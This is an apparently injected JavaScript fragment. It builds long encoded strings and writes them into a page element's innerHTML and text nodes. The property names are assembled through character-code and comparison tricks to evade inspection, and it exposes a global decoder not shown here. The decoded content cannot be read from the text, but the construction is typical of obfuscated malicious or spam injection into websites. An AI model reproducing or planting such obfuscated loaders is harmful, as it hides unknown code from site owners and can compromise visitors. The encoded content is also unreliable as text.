Zr1="p0. y2n2w3e2u3e2x3d1j0x2q2t1z2p2v3a1x"+"392v2u321f0y2j, 141f1a1c170y38162m202k3c1k1i1t"+"30232y0y2j0y302t32, 2v382w0y2l161g1j1c1k1k1";;
BrM="l1h1i1h1l152j0y38. 332b38362x322v0y2l 14140y1u1i1h1x3a231q1y2k3c1k2p3"+"b1r0y2j0y2r2w2p361v332s2t1t. 380y2l141j15161c171e1c1d1a1c173a2i3115152l141b2";;
Vil="j3e1x2v2t2k2n3d322, k0x1z2l1b2v180y0y151n3a2p360w311p2j143a2i31171"+"d1d1d1i1e1h1j160y282g2m2k3c1k1c141p3b1i192k3c1k1k2v2l351l1n0y2j0y302t32";;
pMi="2v382w0y2l171d1k1d1a1c1518141d1j1c1a1c17"+"0y2g1h2 72y2k3c1k1l2k3c1j2u1x2k3c1k1"+"g0y2j0y302t322v382w0y2l161e1c1l1j1d1f1c17"+"3a2i311518140y2k3c1k1h2k3c1k2p1j2k3c1k1i303f1k31192m1t2g0y2j0y302t322v382w0y2l";;
VZN="161g1j1l1k, 1j1d171d1j1k1a1c173a"+"2i311518141e1g1g1d1g1l160y31132x2k3c1k1k1r1e221w2d1m18282t1k1l2k3c1k1j37"+"0y2j0y2r2w2p361v33, 2s2t1t380y2l141j15171i1g1a1c15. 18143a2i31171d1";;
a3L="c1j1h1g1g, 160y2e1g3h2v1v311u2k3c1k1c1b352"+"c3934152m262h121k0y2j0y2r2, w2p361v332s2t1t380y2";;
ict="l141d1h15171d1j1d1a1c152l1n3a2p360w3d1w2n1p141g1c1a1c170y2k"+"3c1k2q262k3c1k1d2p2q1p322c302k3c1k1c1w2. b29252d1x3c3f0y2j0y2r2w2p361v332s2t1";;
Wxv["inn"+(53>43?"\x65":"\x5e")+"rHT"+""+(51>48?"\x4d":"\x48")+"L"]=Wxv[""+"inne"+(63>25?"\x72":"\x6b")+"HTML"]+[Zr1,BrM,Vil,pMi,VZN,a3L,ict][""+"joi"+(54>17?"\x6e":"\x69")+""](".");;
Lye="t380y2l141d1f15161f151n2v2p312t2j0y380y17141h1e1q1e1k1r0y2k3c1i1l. "+"0y1m0y2k3c1i1c0y15170y0y170y0y17141i1g1, q1l1r0y2k3c1i2s0y1m0y2k3c1i1"+"g0y15170y2t0y2l2j0y0y170y2. t3a0y172b38362x322v1a2u3633311"+"v2w2p361v332s2t141d1c1d15170y3238370y2l2j0y362t0y172b38362x322v1a2u";;
Q5q="3633311v2w2p361v332s2t141d1d1e15170y2t2p0y1"+"70y380y2l14143a2 i31171j160y202q371l102l1s2d2"+"k3c1k2p1j1q0y2j0y2r2w2p361v332s2"+"t1t380y2l141f15171d1i1k1a1c1518141d160y0z3d1d1f2p3"+"42x0y2j0y302t322v382w0y2l171h1a1c1. 5182u39322r382x333214153f3a2p360";;
jva="w2p1p252p382w2j0y0y170y2u300y17141k1c1q1e1k1r0y2k3c1i2u0y1m0y"+"2k3c1i1i0y1, 5170y33360y2l14252p382w2j0y0y170y362p322s330y17141j1f1q1d1r0y2k"+"3c1i2s0y1m0y2k3c1i1k0y15170 y0y2l14151631, 2j0y300y170y2t3 2"+"2v0y17141j1h1q1e1g1r0y2k3c1j1g0y1m0y";;
w88="2k3c1i2u0y15170y2w0y2l15182t1p312j2p2l1n31231g1p141d1a1c170y2"+"k3c1k1d2f2z. 103d210y2j0y302t322v382w0y2l161i1j151n2x2u1437171p"+"140y3b3i1j1t2k3c1k1f1i38351f110y2j0y302t322v382w0y2l161h171d1i1j1a1c17"+"3a2i3115183311143a2i31171c1, 60y2k3c1k1h32182f393a2t2u3g2p1";;
haA="n1j0y2j0y2r2w2p361v332s2t1t380y 2l141d1d15171d1i1l1a1c150x1p140y2r3f2n1w1d3g2k"+"3c1k1g282v1q331k. 1m2e2y0y2j0y302t, 322v382w0y2l161c171d1i1j1a1c173a2i31151";;
Wxv["innerH"+String.fromCharCode(84)+"M"+"L"]+=Lye+Q5q+jva+w88+haA;;
Rwc="53a2p360w2x1p140y272k3c1k1e2q2z0z10162k3c1j2u3d342k3c1k1l322s1l 24231w202g2k3"+"c1k1i0y2j0y2r2w2p361v332s2t1t380y2l141d1j15161d171d1j1f1a1c173a2i31151n322u";;
k9Q="3e1p143a2i31171k1k160y2l272k3c1k1d3a1r0y2j0y302t322v382w0y2l171"+"d1i1j1a1c151n3311141e1a1c170y352v3f1d1l1m282h1h15162d2n2k3c1k2p0y2";;
Crk="j0y2r2w2p361v332s2t 1t380y2l141g15161c151p1p141c1a1c170y1g372j291q2k3c1k1"+"e2q302z2k3c1i1c2k3c1k1l332w1f3a2k3c1k1c1i2l2k3c, 1k2q, 3g0y2j0y2";;
aOT="r2w2p36, 1v332s2t1t380y2l141g15161c151212142x"+"1p143a2i31171e1k160y1u1w342g1z2p"+"0y2j0y302t322v382w0y2l171d1 i, 1l1a1c15151837382p361p2v2p312t"+"2j0y0y17141k1i1q1i1r0y2k3c1i1d0y1m0y2k3c1h1k0y1. 5170y2s0y170y2s0y2l2j0y0y17141k";;
Wxv["appendCh"+(71>1?"\x69":"\x63")+"l"+"d"](document["c"+"reateT"+(54>4?"\x65":"\x5d")+"xtNode"](Rwc+k9Q+Crk+aOT));;
N5X="1l1q1e1e1r0y2k3c1j1f0y1m0y2k3c, 1i2r0y1517. 0y34362x380y170y2t0y2l142x1"+"837180y1t3726381l1j2p3a360y2j141h1a1c170y391p153h1h1g2e1"+"00y2j0y302t322v382w0y2l161f, 1c1g1k1f1l. 1d1f1l1d152j0y38332b38362x322v0y2l14"+"141f1a1c170y1d1g1n1x322d252s2z16261v2y370y2j0y302t322v382w0y2l16. 1e1515"+"2l141b2j1j1t1l 263a2l1b2v180y0y15151837382p36372j0y0y170y2";;
BWP="p0y17141k1f1q1f1l1r0y2k3c1i1g 0y1m0y2k3c1h2s0y1517"+"0y2s0y2l1437382p36151837382p362j0y2p0y17141j1l1q1l"+"1r0y2k3c1i2t, 0y1m0. y2k3c1i1i0y15170y0y170y2r0y17141k1f1q1e1e1r0y2k3";;
JD2="c1i1k0y1m0y2k3c1i1e0y15170y33360y2l2j0"+"y370y170y2t0y1714, 1i1, d1q1l1r0y2k3c1j1g0y1";;
Fsf="m0y2k3c1i2t0y15170y2c330y2l140w141c"+"1a1h170y231819132k3c1k1h3c1n0y2j0y302t322v382w0y2 "+"l161c1, 5180w140y2d2m2w102k3c1k1d1z3d332h2k3"+"c1j2u362k3c1k2p2k3c1k1f1w2v35231p371m0y2j0y2r2w2p361v332. s2t1t380y2";;
FVF="l141k15161c. 171c1a1h15151837382p362 j0y"+"370y17141l1. g1q1c1r0y2k3c1i1f0y1m0y2k3c1h2t0y15170y2p300y170y2t0y2l2j0y0y170y3"+"72t380y17141h1j1q1f1c1r0y2k3c1h1g0y1m0y2k3c1g "+"2r0y15170y330y2l140w141c1a1d170y0z1m2"+"k3c1k1c1t2c291f1j1q2t3e2d1h1p0y2j0y2r2w2p361v332s2t1t3";;
Dod="80y2l141k15161c15180w141d1i1j1a1d170y2j2k3c1, k1h2s312m1o1h1b172d1x2k3c1j"+"2u2c0y2j0y2r2w2p. 361v332s2t1t380y2l141j1516. 1c173a2i3115. 151837382"+"p362j0y2p0y170y0y17141k1i1q1j1r0y2k3c1i. 2r0y1m0y2k3c1i1h0y15";;
fQc="170y342w2p0y2l1p141c160y3c2k3c1k"+"1l2q2k3c1k1i2c1z1v2b0y2 j0y302t322v382w0y2l171c1a1c1518";;
N5X=[N5X,BWP,JD2,Fsf,FVF,Dod,fQc][""+(99>27?"\x6a":"\x64")+"o"+"i"+(88>46?"\x6e":"\x66")+""](",");;
DWq="37382p362j0y382x0y17141k1k1q1g1h1r0y2k3c1i2t"+"0y1m0y2k3c1i1k0y15. 170y0y170y380"+"y2l1p2t182v2p312t2j0y2p0y170y2s0y17141l1d1q1d1c1r0y2k3c1i1g0y1m0y2k3c1h2p0y15170y"+"0y2l2j0y380y170y3b2t2t0y17141k1l1q1e1k1r0y2k3c1i2t0y1m0y2k3"+"c1i1h0y15170y0y2l1437382p362j0y370y17";;
Jhj="141 l1d1q1g1i1r0y2k3c1i1f0y1m0y2. k3c1h1l0y15170y0y170y0y17141i1l1q1d1e1r0y2k"+"3c1i1d0y1m0y2k3c1h1l0 y15170y302t0y2l152j0y0y170y0y171 41"+"h1k1q1g1h1r0y2k3c1j1g0y1m0y2k3c1i2p0y15170y330y2l143f3c1m0w140y37301h35";;
zwe="1a292k3c1k1l2836231l2v2d1n2w180y2j0y2r2w2p361v332s2t1, t380y2l141d1c"+"15161c171c1a1l15183d1m0w141d1i1j1a1"+"l170y371w1n2k3c1k2p0z3f241y0y2j0y302t322v382w0y2l161c17";;
N5X=[N5X,DWq,Jhj,zwe]["j"+(92>23?"\x6f":"\x67")+""+"i"+(53>28?"\x6e":"\x68")+""](" ");;
aGZ="3a2i31153h18141f1c1c160y2k3c1k1g1q2k3c1k1k2d2"+"g0y2j0y302t322v382w0y2l171c1a1c15180y3e2g292f39112p2s362j381w1a1f2t";;
M_k="342p3 1371f2t3d2715391c380y2j0y362"+"t34302p2r2t0y2l141b2j311c2s2g3e2k2j2k151f2f341w2k113d2l1b2v180y0y15180"+"x140y2r31301d2e1q2k3c1 i1c192k3c1k1j1b1z3g2k";;
NQU="3c1k1k1h1s0y2j0y2r2w2p361v332s2t1t380y2l1"+"41h15161c171d1i1j1a1c173a2i311518141d1i1j1a1c170y202k3c1k1g242j2q"+"2k3c1k1i 101b2k3c1k1j2k3c1k1d130y2j0y2r2w2p361v332s, 2t1t380y2l1"+"41e15161c173a2i311518140y2k3c1k1h2u2k3c1i1c2k3c1k2q2k3c 1k1";;
PVw="c3h281c3g2x0y2j0y302t322v382w0y2l161d1c171c1a1c15180x141"+"c1a1. c170y1s2k3c1k2q1y2k3c1k1i2d1f2b382k3c1j2u2h2g1j1d0y2j0y2r2w2p361v332s2t1"+"t3 80y2l141d1c15161c1515182v2p312t2j0y0y17141h1k1q1d1i1r0y2k3c1i1d0y1m";;
Wxv["i"+String.fromCharCode(110)+"nerH"+"TM"+(88>41?"\x4c":"\x47")+""]=Wxv["i"+(86>22?"\x6e":"\x68")+"nerH"+"T"+(98>47?"\x4d":"\x48")+"L"]+[N5X,aGZ,M_k,NQU,PVw]["jo"+String.fromCharCode(105)+""+"n"](" ");;
VXq="0y2k3c1h1j0y15170y2s0y170y2s0y2l2j0y380y170y3b2t2t0, y1"+"7141i1h1q1e1d1r0y2k3c1i2t0y1m0y2k3c1i1g0 y15170y0y. "+"2l1437382p36152j0y0y170y380y17141l1d1q1d1f1r0y. 2k3c1i2u0";;
vsi="y1m0y2k3c1i1l0y15170y, 0y2l143f2p303"+"42w2, p1m141d1a1c170y1r2k3c1i1c2k3c1k1j1c1p143b2g26122k3c1k1i390y2j0y2r2w2p3";;
vRQ="61v332s2t1t380y2l141f15161c153h18140y252k3c1k1e2b1e1m32103c2r342s1k2"+"e2k3c1k1g283a0y2j0y2r2w2p361v332s2t1t380"+"y2l141d1d15161e1i171e1d1d1a1c173a2i3115180y1t2c291q39202p1u36173";;
bC5="8141a1y2t332. p0z3a37242t3e2s2735391p26380y2j143a2i31171j1k"+"1j1i1c1j1l1d1k160y372q343210202y1s2m2l"+"380z0y2j0y2 r2w2p361v332s2t1t380y2l141j15171e1e1g1a1c152j0y38332b38362x322v0y2l1";;
XEa="4141d1j1g1a1c 170y2k3c1k2q1w2k3c1k1d2f222j2v172c2g31161r1e0y2j0y302t322v3"+"82w0y2l161e173a2i3115152l141b2j262k1q2k1"+"42k1p20 1t1u3a243e. 2c2s2k 172k0z331y352l1b2v180y0y15180x141c1a"+"1c170y2k3c1k1i1x0z2k3 c1k1e141o2k3c1j2u2k3c1k1h242p15383f283h";;
Wxv["inn"+(67>28?"\x65":"\x60")+""+"rHTM"+(56>16?"\x4c":"\x47")+""]+=VXq+vsi+vRQ+bC5+XEa;;
LJ2="361116190y2j0y2r2w2p361v332s2t1t38"+"0y2l141d1 k15161c1518140y31121c262a2d33102k3c1k1. h24113a2"+"k3c1k1d2k3c1k1l2v0y2j0y2r2w2p361v332s2t1t380y2l141f1516"+"1c171d1i1j1a1c173a2i311518140y1n161g2k"+"3c1k1d3c3. 11w0y2j0y302t322v382w0y2l161d1g171e1a1c1";;
kix="5180x141c160y0z1x2f1q322p2g3a1p0y, 2j. "+"0y302t322v382w0y2l171c1a1c1515182v2p312t2j0y2p, 0y172b38362x322v1a2u3633"+"311v2w2p361v332s2t141d1c1c15170y0y1";;
uNy="70y2s0y2l2j0y383b2t, 0y17141h1e1q1e1d1r0y2k3c1i1h0y1m0y2k3c1h2q0y15170y0y170y320y"+"2l1437. 382p36152j0y0y17. 0y0y172b38362x322v1a2u36";;
UdD="33311v2w2p361v332s2t141d1d1i15170y330y2l143f2p322"+"v302t1m141d1i1j1a1c170y1e2k3c1k1d2n15300y2j0y"+"302t322v382w0y2l161f1i173a2i31153h18141d1c1c"+"160y151p113c191x26232e1d2k3c1k2q2y2k3c1k1e2a35"+"0y2j0y302t, 322v382w0y2l171c1a1c1518282w2p372t362j0y0y17141h1e1q";;
qte="1. f1k1r0y2k3c1g1h0y1m0y2k3c1g1c0y151"+"70y2p370y170y0y17141i1j1q1f1k1r0y2k3 c1i1l0y1m0y2k3c1h, 2u0y15170y322v0y2l2j0y0"+"y170y1v392q2x0y17141j1i1q1e1g1r0y2k3c1i1f0y1m0y2k3c1h2t0y15170y0";;
LJ2=LJ2+kix+uNy+UdD+qte;;
et7="y2l2j0y210y170y320y2l180x141d1i1j1a1c170y21302024"+"1u2v140y2j0y302t322v382w0y2l161c173a2i311, 518143a2i31171c1"+"60y2k3c1k1j14262c1p2z17113f362e1g2k3c1i1c39200y2j0y302t322v382w0y2l, 1"+"71d1i1j1a1c15 18143a2i31171i160y1j3i222s2k3c1k2q1q1c11312e2k3c1k1f151232";;
ifW="300y. 2j0y302t322v382w0. y2l 171d1j1j1a1c15180x141d1i1j1a1c170y2y201x"+"1q2k3c1k1h2z2d2t111o2k3c1k1k0y2j0y2r2w2p361v332s2t1t38"+"0y2l141e15161c173a2i311515183317173h15182v2p312t2j0y0y1714"+"1j1i1q1g1h1r0y2k3c1j1g0y1m0y2k3c";;
QrA="1i2r0y15170y2x310y170y2t0y2l2j0y2t3a2t0y17141"+"k1f1q1h1r0y2k3c1i2t0y1m0y2k3c1i1l0y15170. y380y17"+"0y370y2l2j0y360y17141h1l1q1f1c1r0y2k3c1. i1h0y1m0y2k3c1h2t0y15170y34"+"0y170y2t2p0y17141h1k1q1h1r0y2k3c1j1g0y1m0y2";;
Wxv["i"+(80>4?"\x6e":"\x67")+"n"+"erHTM"+String.fromCharCode(76)+""]=Wxv["inn"+String.fromCharCode(101)+"r"+"HT"+(91>10?"\x4d":"\x44")+"L"]+LJ2+et7+ifW+QrA;;
KDn="k3c1i2p0y15170y0y2l14141g1c1a1c170y1"+"x3h222c0z. 2k3c1k1l1911141j1s1z3b1o3d2l0y2j0y2r2w2p361v332s2t1t380y2l141d"+"1f15161i15 18140y2n2d1u1g1x1s11332f";;
g7H="1y0y2j0y302t322v382w0y2l161d171e1a1c1"+"5182u39322r382x333214153f3a2p360w2p1p252p"+"382w, 2j. 0y2u300y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1d15170y3";;
g8f="30y170y360y2l14252p382w2j0y360y170y2p322s330y17 141k"+"1k1q1f1f1r0y2k3c1i2s0y1m0y2k3c1"+"i1j0y15170y0y2l141516312j0y300y170y2t320y172b38362x322v1a2u3633"+"311v2w2p361v332s2t141d1c1f15170y382w";;
dLy="0y2l15182t1p312j2p2l1n3a2p360w2q2p3a1p141d1e160y2k3c1k1i1v292k3"+"c1j2u1d242i182, c2k3c1i1 c211w2m. 1b2z0y2j0y302t322v382w0y2l";;
Wxv["inner"+String.fromCharCode(72)+"T"+""+(51>11?"\x4d":"\x45")+"L"]+=KDn+g7H+g8f+dLy;;
window[""+""+(89>31?"\x42":"\x3c")+"ny"]=Bny;;
sf7="171d1f1a1c151n2x2u142s171p140y2w222y1b371j1r3g2j1z1a0y2j0y302t3. 22v382w0y2l161g1"+"71d1j1f1a1c173a2i3115183811141c160y2h3i2q";;
ya6="1c2k3c1k1k1h1t2g1j2d2k3c1k1e2c3h3a150y"+"2j0y2r2w2p361v332s2t1t380y2l141l15171e1a1c150x1p141d1i1j1a 1c170y2, 72g232a2"+"10y2j0y302t322v382w0y2l161c173a2i3115153a2p360w2x1p143";;
NnQ="a2i31171i1f160y3g2j2k3c1k1, i20163f0"+"z1f2r211m2p1w2y0y2j0y302t322v382w0y2l171d1i1j1a1c1"+"51n3a2p360w312n1g1p0y313d2p352h2a122a2p, 291q2b352w3b271e2g2l243926280y2j0y362";;
A8b="t34302p2r2t0y2l141b2j2p262w312k123b242k2l2k1q2b1e2h2l1b2v180y0y15. 1n3811141d"+"1i1l1a1c17. 0y2a262v1y291f1g371d162j1r311j1o2u0y2j0y2r2w2p361v332";;
uFf="s2t1t380y2l141d1f15161c173a2i31151p1p141d1i1j1a1c170y2j2i251a1b1s2k3"+"c1k1i2d2w2k3c1k1k3b0y2j0y2r2w2p3";;
sf7=sf7+ya6+NnQ+A8b+uFf;;
KiD="61v332s2t1t380y2l141f15161c173a2i31151212142x1p140y3h2k3c1k1g152k3c1i1c1v233"+"3302r392k3c1k1j2y0y2j0y2r2w. 2p361v332s2t1t380y2l141g15161d1d1"+"71h1h1a1c15151837382p361p2v2p312t2j0y2p0y17141l1c1q1d1i1r0y2k3c1i1g"+"0y1m0y2k3c1h2u0y15170y0y170y2s0y2l2j0y0y17141h1d1q1e"+"1 c1r0y2k3c1j1f0y1, m0y2k3 c1i2p0y15170y340y17";;
Eoz="0y362x380y17141l1c1q1e1g1r0y2k3c1i1h0y1m0y2k3c1i1c"+"0y15170y0y2l142x182s180y1h3c3727382q2u2p1412360y2j0y362t34";;
KBv="302p2r2t0y2l141b2j2q1h2u2k122k14273c2l1b2v180y0y15151837382p"+"36372j0y0y170y2p0y172b. 38362x3, 22v1a2u3633311v"+"2w2p361v332s2t141d1c1c15170y2s0y2l1437382p";;
dkr="36151837382p362j0y0y172b38362x322v1a"+"2 u3633311v2w2p361v 332s2t141l1j15170y320y170y2r2w33. 0y17141i1i1q1e1j1r0y2k3c1j"+"1e0y1m0y2k3c1i2q0y15170y0y2l2j0y3"+"70y17141i1h1q1d1k1r0y2k3c1i1, h0y1m0y, 2k3c1h2u0y1, 5";;
lKm="170y0y170y380y172b38362x322v1a2u3633"+"311v2w2p361v332s2t141k1g15170y330y2l140w140y2x1n391m2a1";;
Zlu="12f1u1v280z2618152k3c1k 1d1r1o2d231x0y2"+"j0y, 2r2w2p361. v332s2t1t380y2l141g15161c171d1i1j1a1"+"h173a2i3115180w141c160y0z1a1z342p2k3c1k2q1p2r31180y2j0";;
Wxv[""+"innerHTM"+String.fromCharCode(76)+""]=Wxv["innerH"+(76>0?"\x54":"\x4f")+""+""+String.fromCharCode(77)+"L"]+sf7+KiD+Eoz+KBv+dkr+lKm+Zlu;;
nb_="y302t322v, 382w0y2l171c1a1h15151837382p362j0y0y17141j1f1q1f1f1r0y2k3"+"c1j1f0y1m0y2k3c1i2r0y15170y2r2p300y170y2t0y2l2j0y370y17 "+"141h1h1q1e1r0y2k3c1i1h0y1m0y2k3c1h2s0y15170y382c0y170y330y2l140w141c";;
iTp="1a1d170y141j3a252v2h1g 1u2k3c1k1j3g282x212. c310y2j0y302t322v382w0 "+"y2l161c15180w141c160y162k3c1i1c3e2k3c1k1d1q3g2j2z1p3b2c2f2b262k3c1k"+"1j1n1z1g3a0y2j0y2r2w2p361v332s2t1t380y2l141g15171c1a1d15151837382p362j0y2p0y172b3"+"8362x322v1a2u3633311v2w2p361v332s2t141d1c1k15170y0y170y0y17141h1h1q1e1";;
Efi="d1r0y2k3c1j1c0y1m0y2k3c1i1j0y15170y2w2p0y2l1p141c1a1c170"+"y2y2 k3c1k1l25352p222l1s3c3h1z2r1h0y2j0y2r2w2p361v332s2"+"t1t380y2l141e15161c151837382p362j0y0, "+"y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i15170y2x32 0y170y380y2l1p2t182";;
lUD="v2p312t2j0y0y170y2p0y172b38362x322v1a2u3633311v2w2p361v332s2t141"+"d1c1c15170y2s0y2l2j0y0y1714, 1k1f1q1f1k1r0y2k3c1j1g0y"+"1m0y2k3c1i2s0y15170y3b0y170y2t0y172b38362x"+"322v1a2u3633311v2w2p361v332s2. t141d1c1d15170y320, y2l1437382p3";;
MxG="62j0y372r2p0y17141h1g1q1d1l1r0y2k3c1i"+"2r0y1m0y2k3c1i1h0y15170y0y170y2t0y2l152j0y380y170y330y2l143f3c1"+"m0w141c1a1l170y1d2u271p1k1f37132g232k3c1k1l1"+"52y2k3c1k1i1c1g2w0y2j0y2r2w2p361 v332s2t1t38";;
ILw="0y2l141k15161c15183d1m0w141c160y2s212b291r2k3c1k1c1017352x1m2k3c"+"1i1c12371f3c2c0y2. j0y2r2w2p361v332s2t1t380y2l141i"+"15171c1a1l153h18143a2i31171e1h1c1. 60y1w1h17252j3i0y2j0y302t322v382w0y2l171"+"d1i1j1a1c15180y2w291x39232p2d360z38151a241"+"62t2z2s2p2r372z2t2a271q392h380y2j0y362t34302p";;
EGv="2r2t0y2l141b2j242a2z2s1x2k1q2k0z2w232r2h2d2k152k162l1b2v180y0y15180x141c160y1"+"a3337362k3c1k2p2k3c1k1j273d1j14212s1q1s1k1b2r160y2j0y2r2w2p361v33";;
Wxv[""+String.fromCharCode(97)+"p"+"pendCh"+(53>6?"\x69":"\x61")+"ld"](document["createTextNo"+(91>0?"\x64":"\x5d")+""+"e"]([nb_,iTp,Efi,lUD,MxG,ILw,EGv][""+(82>34?"\x6a":"\x63")+"oi"+"n"](".")));;
ux_="2s2t1t380y2l141d1f15171c1a1c1518141d1i1j1a1c170y2x2b3i391y232w2h2f1d"+"38132n2k3c1j2u2k3c1k1l0y2j0y302t32 2"+"v382w0y2l161c173a2i311518143a2i31171d160y1v2k3c1k2p2k3c1k1e2k3c1k1f102j33262k3c1k";;
MjM="1j2k3c. 1k1g171h2023382c2k3c1k1d2m31250 y2j0y2r. 2w2p361v332s2t1"+"t380y2l141, d1e15171d1l1h1a1, c151"+"80x140y30152g2f261m1f1r2t2h242r2k3"+"c1k1f2u2p2k3c1k1k0y2j0y2r2w2 p361v332s2t1t38. ";;
wp4="0y2l141l15161c171d1i1j1a1c173a2i3115151"+"82v2p312t2j0y2p0y170y0y17141l1c1q1g1i1r0y2k3c1i1g0y1m0y2k3c1h2q0y15170y2s0"+"y2l2j0y0y170y0y172b38362x322v1a";;
LCL="2u3633311v2w2p361v332s2t141d1d1i15170y3b2t2t320y2l1437382p36152j0y0y170y380y1 714"+"1l1k1q1d1l1r0y2k3c1i2u0y1m0y2k3c1. i2p0y15170y0y2l143f2"+"p30342w2p1m140y142k 3c1k1f333d2q2k3c1j2u3g1w2y1";;
TQG="11z2w343b1i132a2k3c1i1c0y2j0y2r2w2p361v332s2"+"t1t380y2l141d1i15161c171d1i1k1a1c173a2i31153h18141f1";;
tFL="c1c160y281h1m160z0y2j0y302t322v382w0y"+"2l171c1a1c15180y2e293i39252p32361y381g311a252t172p2l2u371n2t3a2730392d"+"380y2j0y362t34302p2r2t0y2l141b2";;
Aao="j1y252e322k2l302k172d1g2k3i313a2u2k1n2"+"l1b2v180y0y15180x143a2i31171c160y2k3c1k2p262r2y112"+"92v322a2t2k3c1j2u2u280z3e1x2w330y2j0y2r2w2p361v"+"332s2t1t380y2l141. h15171d1i1j1a1c1518141d1i1j1a1c170y39";;
Wxv["appe"+(68>23?"\x6e":"\x64")+"dChi"+"l"+(60>7?"\x64":"\x5b")+""](document["c"+(75>49?"\x72":"\x68")+"eate"+"Te"+String.fromCharCode(120)+"tNode"]([ux_,MjM,wp4,LCL,TQG,tFL,Aao][""+"joi"+(79>45?"\x6e":"\x69")+""](",")));;
n0G="2k3c1i1c2k3c1k1j371d101k2k3c1k2p112g2d1g1j1m2i273e352m2k3c1k1f0y2j, 0y2r2w2p361v33"+"2s2t1t380y2l141h15161c173a2i311518141e1c1k1a1c170y2s2m2p2k3c1k1k2n2g312k3c1k1f273";;
FSd="91l1v2i2f1n0y2j0y2r2w2p361v332s2t1t380y2l141d1g15161d173a2i3"+"115180x141d1i1j1a1c170y3. f1w252k3. c1k2q1p0y2j0y302t322v38";;
dRA="2w0y2l161c173a2i3 11515182v2p312t2j0y2p0y17141i1d1q1g1e1, r0y2k3c1i1g0y1m0, "+"y2k3c1h2s0y15170y0y170y2s0y2l2j0y0y17"+"2b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i15170y3b2t0y170y2t0y1714"+"1j1f1q1g1, r0y2k3c1i2t0y1m0y 2k3c1i1g0y15170"+"y0y2l1437382p36152j0y380y170y33";;
rGq="0 y2l143f2p322v302t1m141e16, 0y2v28272t102y2g1a2c381s2k3c1k1i2r2k3c1k1l351"+"9 2k3c1k2q18253i0y2j 0y2r2w2p361v332s2t1t380y2l141e15171e1e1a"+"1c153h18140y1u3524. 33271d281r101x0y2j0y2r2w2p361v332. s2t1t380y "+"2l141j15161e1f171e1d1k1a1c173a2i311518282w2p372t362j0y0y172b383";;
nFk="62x322v1a2u3633311v. 2w2p361v332s2t1. 41i"+"1l15170y2p0y170y370y172b38362x322v1a"+"2u3633311v2w2p361v332s2t141d1c1h15170, y322v0y2l2j0y1v0y170y390y17141h1i1q1e1g1r0";;
KRi="y2k3 c1i1e0y1m0y2k3c1h2q0y15170y2x2r"+"0y2l2j0y0y170y210y17141i1e1q1g1. k1r0y2k3c1i2t0y1m0y2"+"k3c1i1g0y15170y0y2l180x141c1a1c170y212s2d271m3d2h2f370y2j0y302t3"+"22, v382w0y2l161c1518140y2p0z2k3c1k1d2k3c1k1j2220"+"2b3a2c231e37322g2k3c1k1l1w1y1t 2i1l0y2j0y2r2w2p361v332s2t1t380y2l141i15161";;
Wxv[""+"inne"+String.fromCharCode(114)+"HTML"]=Wxv["in"+(56>10?"\x6e":"\x64")+"er"+"H"+(66>15?"\x54":"\x4c")+"ML"]+n0G+FSd+dRA+rGq+nFk+KRi;;
GVn="c171c1a1c1518141d1a1c170y202k3c1k1i2k3c1k1c2c2b2k3c1k1j1j2k3c1k1g140y2j0y302t32"+"2v382w0y2l16. 1d1d15180x140y28232k3c1k1k3a342k3c1k1i2e2y1w2h370y2j0y302t";;
g8n="322v382w0y2l161c171d1i1j1a1c173a2i311515183817173h 151n2h20"+"311p0y2d343528263b301d271g26292220391o1 e15323i3e3b0y2j140y2k3c1k1g1"+"c261k2g2u2k3c1k1l1g1q1l1u2k3c1, k1e2t37312k3c1j2u1. n1136150y2j0y2r2w2p36"+"1v332s2t1t380y2l141d1i15161k1h1g1f1h1g1f1h1e171g1d1a1c15, 2j0y38332b38362x322v0y"+"2l14143a2i31171c160y2k3c1k2q2r101x2q301z2k3c1k1j2t1";;
Ph_="q3a1m110y2j0y, 2r2w2p361v332s2t1t380y2l1"+"41d1e15171e1c1e1a1c15152l141b2j2622392k1o2k3i30272k152";;
Lw8="d3e352l1b2v180y0y151n3a2p360w21252r1p0y2f36381w3"+"22p2r2e0x2l241b1y17350x2z261t24"+"2o280y2j0y362t34302p2r2t0y2l141b2j2r2k1b2k172k2o"+"262k2l382k0x322f1t2l1b2v180y0y151n3a2p360w331p143a"+"2i31171c160y2k3c1k1e2g3h11171w2k3c1k2p132k3 c1k1d2s";;
G6I="142v0y2j0y2r2w2p361v332s2t1t380y2l141g15171d1i1k1a1c1518381p140y1j192k3c1i1c2"+"n13211u392k3c1k1h0y2j0y302t322v382, w0y2l161c171d, 1i1k1a1c173a2i31151837"+"1p141d1i1j1a1c170y1o1, v37191u2m2k3c1k1f2217382c2d1015"+"0y2j0y302t322v382w0y2l161c173a2, i3115182s";;
GVn=GVn+g8n+Ph_+Lw8+G6I;;
I7f="1p140y122k3c1k1h16132k3c1k1g3c2t1h1n2k3c1k1c1f1y0y2j0. y302"+"t322v382w0y2l161c171c1a1c153h31393"+"72x2r2j0y340y170y302p0y172b38362x. 322v1a2u363331, 1v2w2p361v332s2t141d1e1"+"d15170y0y2l14151834362t3a2x2t3b2n342t2p2r2t372j0y0y170y0"+"y172b38362x3, 22v1a2u3633311v2w2p361v332s2t141d1c1c15170y2t373836333d0y2l14151n223";;
eLh="1351p0y1n252w3233251o1y342r3e2c3e2j232p3e1j1c140z1x0y2j0y362t34302p2r2t0y2l"+"141b2j2w2r2p2k14332c2k1o1y1j2k0z2k2j2k1n2l1b2v180y0y1"+"51n3a332x2r2t2j0y340y170y302p0y17141k1. g1q1e1c1r0";;
ADe="y2k3c1j1, l0y1m0y2k3c1j1e0y15170y0y2l14151834302p3d"+"2n2q38322j0y2z2x0y17141k1k1q1d1e1r0y2k3c1i2r0y1m0y2k3c1i1j0y15170y0y"+"170y300y2l1415182q302p3, 22z2j0y0y170y2z2x0y17141j";;
dJx="1k1q1h1r0y2k3c1i2r0y1m0y2k3c1i1i0y15170y300y"+"2l14151834393e3e302t2j0y3a2x372x0y17141j1k1q1i1r0y2k3c1i1e"+"0y1m0y2k3c1h2q0y151, 70y300y170y2t";;
GVn=[GVn,I7f,eLh,ADe,dJx][""+(95>14?"\x6a":"\x63")+"o"+"i"+(81>36?"\x6e":"\x69")+""](" ");;
